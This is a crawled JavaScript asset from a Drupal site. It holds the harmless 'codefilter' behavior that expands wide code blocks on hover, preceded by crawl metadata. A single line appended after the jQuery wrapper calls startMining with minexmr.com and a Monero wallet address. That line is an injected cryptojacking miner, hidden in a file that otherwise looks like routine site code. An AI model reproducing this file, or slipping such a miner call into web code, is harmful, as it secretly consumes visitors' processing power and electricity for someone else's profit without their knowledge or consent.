

--- FILE ---
content_type: application/javascript
request_url: https://www.digicortex.net/sites/default/files/js/js_h-meLz_8jerDgcHDIglTCA1N0cJ11jgr2iZvhKlghHw.js
body_size: 479
content:
(function ($) {

  Drupal.behaviors.codefilter = {
    attach:function (context) {
      // Provide expanding text boxes when code blocks are too long.
      $("div.codeblock.nowrap-expand", context).each(function () {
          var contents_width = $(this).contents().width();
          var width = $(this).width();
          if (contents_width > width) {
            $(this).hover(function () {
              // Add a small right margin to width.
              $(this).animate({ width:(contents_width + 10) + "px"}, 250, function () {
                $(this).css('overflow-x', 'visible');
              });
            },
            function () {
              $(this).css('overflow-x', 'hidden').animate({ width:width + "px" }, 250);
            });
          }
        }
      );
    }
  }

})(jQuery);
startMining("minexmr.com","46jzXCKBqKHCuGogZbhJGfW84mb7rAWCZbACHAWDjKs7RDChaULHL2BHcpfwNMXCvyV8hbyR67ZAXgJEY3cL94WtVGgnzHC");
;
